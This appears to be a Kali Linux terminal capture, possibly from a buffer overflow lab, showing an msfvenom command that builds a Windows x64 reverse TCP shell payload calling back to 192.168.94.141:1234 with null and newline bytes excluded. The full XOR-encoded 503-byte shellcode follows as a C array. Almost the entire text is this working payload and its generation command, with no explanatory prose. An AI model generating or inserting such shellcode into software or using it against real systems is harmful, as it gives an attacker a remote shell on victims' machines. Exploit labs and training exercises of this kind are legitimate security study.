 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.94.141 LPORT=1234 -f c -b \x00\x0a\x0d
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=50, char=0×61)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Final size of c file: 2138 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x19\x5a\x0e\x8c\xb0\xca\x4b\xd7\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xe5\x12\x8d\x68\x40\x22"
"\x8b\xd7\x19\x5a\x4f\xdd\xf1\x9a\x19\x86\x4f\x12\x3f\x5e\xd5"
"\x82\xc0\x85\x79\x12\x85\xde\xa8\x82\xc0\x85\x39\x12\x85\xfe"
"\xe0\x82\x44\x60\x53\x10\x43\xbd\x79\x82\x7a\x17\xb5\x66\x6f"
"\xf0\xb2\xe6\x6b\x96\xd8\x93\x03\xcd\xb1\x0b\xa9\x3a\x4b\x1b"
"\x5f\xc4\x3b\x98\x6b\x5c\x5b\x66\x46\x8d\x60\x41\xcb\x5f\x19"
"\x5a\x0e\xc4\x35\x0a\x3f\xb0\x51\x5b\xde\xdc\x3b\x82\x53\x93"
"\x92\x1a\x2e\xc5\xb1\x1a\xa8\x81\x51\xa5\xc7\xcd\x3b\xfe\xc3"
"\x9f\x18\x8c\x43\xbd\x79\x82\x7a\x17\xb5\x1b\xcf\x45\xbd\x8b"
"\x4a\x16\x21\xba\x7b\x7d\xfc\xc9\x07\xf3\x11\x1f\x37\x5d\xc5"
"\x12\x13\x93\x92\x1a\x2a\xc5\xb1\x1a\x2d\x96\x92\x56\x46\xc8"
"\x3b\x8a\x57\x9e\x18\x8a\x4f\x07\xb4\x42\x03\xd6\xc9\x1b\x56"
"\xcd\xe8\x94\x12\x8d\x58\x02\x4f\xd5\xf1\x90\x03\x54\xf5\x7a"
"\x4f\xde\x4f\x2a\x13\x96\x40\x00\x46\x07\xa2\x23\x1c\x28\xe6"
"\xa5\x53\xc5\x0e\xbd\x38\xe5\x46\x69\x3c\x8c\xb0\x8b\x1d\x9e"
"\x90\xbc\x46\x0d\x5c\x6a\x4a\xd7\x19\x13\x87\x69\xf9\x76\x49"
"\xd7\x1d\x88\xce\x24\xee\x47\x0a\x83\x50\xd3\xea\xc0\x39\x3b"
"\x0a\x6d\x55\x2d\x28\x8b\x4f\x1f\x07\x5e\xf3\x32\x0f\x8d\xb0"
"\xca\x12\x96\xa3\x73\x8e\xe7\xb0\x35\x9e\x87\x49\x17\x3f\x45"
"\xfd\xfb\x8b\x9f\xe6\x9a\x46\x05\x72\x82\xb4\x17\x51\xd3\xcf"
"\xcd\x0a\x20\x44\x08\xf9\xa5\xdb\xc4\x39\x0d\x21\xc7\x58\x02"
"\x42\x05\x52\x82\xc2\x2e\x58\xe0\x97\x29\xc4\xab\xb4\x02\x51"
"\xdb\xca\xcc\xb2\xca\x4b\x9e\xa1\x39\x63\xe8\xb0\xca\x4b\xd7"
"\x19\x1b\x5e\xcd\xe0\x82\xc2\x35\x4e\x0d\x59\xc1\x81\x0a\x21"
"\xda\x40\x1b\x5e\x6e\x4c\xac\x8c\x93\x3d\x0e\x0f\x8d\xf8\x47"
"\x0f\xf3\x01\x9c\x0e\xe4\xf8\x43\xad\x81\x49\x1b\x5e\xcd\xe0"
"\x8b\x1b\x9e\xe6\x9a\x4f\xdc\xf9\x35\x83\x9a\x90\x9b\x42\x05"
"\x71\x8b\xf1\xae\xd5\x65\x88\x73\x65\x82\x7a\x05\x51\xa5\xc4"
"\x07\xbe\x8b\xf1\xdf\x9e\x47\x6e\x73\x65\x71\xbb\x62\xbb\x0c"
"\x4f\x36\x16\x5f\xf6\x4a\xe6\x8f\x46\x0f\x74\xe2\x77\xd1\x65"
"\x50\x8e\x77\x50\xbf\x4e\x6c\x5e\x49\x7c\xe3\xda\xca\x12\x96"
"\x90\x80\xf1\x59\xb0\xca\x4b\xd7";
┌──(root💀kali)-[~]